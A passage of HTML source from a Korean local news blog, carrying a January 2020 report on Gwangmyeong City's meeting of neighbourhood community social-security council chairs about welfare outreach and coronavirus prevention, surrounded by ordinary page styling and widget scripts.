.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=5c0743de-c198-4e3a-8f79-65ccf6bc2299' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=5c0743de-c198-4e3a-8f79-65ccf6bc2299' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%EC%82%AC%ED%9A%8C' property='v:title' rel='v:url'>사회</a></span>
<i class='fa fa-angle-right'></i><span>광명시, 동 지역사회보장협의체 회의 개최</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명시, 동 지역사회보장협의체 회의 개최
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2020년 1월 31일 금요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2020/01/article_136.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2020/01/article_136.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-01-31T19:51:00+09:00'>PM 7:51</abbr></a>
</span>
<span class='viewsCounts'>
<a name='3704093123814503365'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3704093123814503365' itemprop='articleBody'>
<meta content=' - 복지사각지대 발굴 협조, 신종 코로나바이러스 확산 방지 당부  - 민·관 협력으로 동 복지네트워크 강화, 지역사회 내 자치 돌봄 역량 강조   광명시(시장 박승원)는 30일 광명시청 중회의실에서 복지사각지대 발굴 및 취약계층 돌봄에 앞장서고 있는...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s1600/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="798" data-original-width="1088" height="469" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg" width="640" /></a></div><br />
<b>- 복지사각지대 발굴 협조, 신종 코로나바이러스 확산 방지 당부<br />
- 민&#183;관 협력으로 동 복지네트워크 강화, 지역사회 내 자치 돌봄 역량 강조</b><br />
<br />
광명시(시장 박승원)는 30일 광명시청 중회의실에서 복지사각지대 발굴 및 취약계층 돌봄에 앞장서고 있는 18개 동 지역사회보장협의체(민간위원장 이정환)위원장 등 18명이 참석한 가운데 &#8216;동 지역사회보장협의체 위원장 회의&#8217;를 개최했다.<br />
 <br />
동 지역사회보장협의체는 도움이 필요한 이웃을 살피고, 알리고, 보살피는 민관협력 네트워크 조직으로 2016년 2월 구성되어 현재 404명의 위원들이 지역의 촘촘한 복지 안전망으로 활동하고 있다.<br />
<br />
이날 회의에서는 올해 신규 위촉된 위원장 소개와 2020년 지역사회보장협의체 연간 복지사업 계획 안내 등 동 지역사회보장협의체 복지사업 추진 방향에 대한 심도 있는 논의를 진행됐다.<br />
<br />
이왕락 사회복지국장은 인사말을 통해 &#8220;광명시가 올해를 &#8216;주민자치의 해&#8217;로 정해 운영하는 만큼 어느 때보다 동 지역사회보장협의체의 역할이 중요하다. 민&#183;관이 서로 협력하여 지역사회 내 돌봄 역량을 강화하는 복지네트워크 구축에 지역사회보장협의체가 중추적인 역할을 해주실 것을 당부한다&#8221;고 말했으며 아울러 &#8220;신종 코로나바이러스 확산 방지를 위해 노인, 아동, 장애인 등 감염병에 취약한 시민들이 많이 이용하는 장소인 복지관, 경로당 등을 중심으로 감염병 예방 관리에 적극 나서 줄 것&#8221;을 당부했다.
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명시, 동 지역사회보장협의체 회의 개최</span>
<img alt='광명시, 동 지역사회보장협의체 회의 개최' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
PM 7:51
<span class='value-title' title='PM 7:51'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2020/01/article_136.html&title=광명시, 동 지역사회보장협의체 회의 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2020/01/article_136.html&title=광명시, 동 지역사회보장협의체 회의 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2020/01/article_136.html&title=광명시, 동 지역사회보장협의체 회의 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2020/01/article_136.html&title=광명시, 동 지역사회보장협의체 회의 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2020/01/article_136.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg&description= - 복지사각지대 발굴 협조, 신종 코로나바이러스 확산 방지 당부  - 민·관 협력으로 동 복지네트워크 강화, 지역사회 내 자치 돌봄 역량 강조   광명시(시장 박승원)는 30일 광명시청 중회의실에서 복지사각지대 발굴 및 취약계층 돌봄에 앞장서고 있는...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/사회?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2020/01/article_136.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2020/01/article_307.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2020/01/article_682.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=3704093123814503365&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/3704093123814503365/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
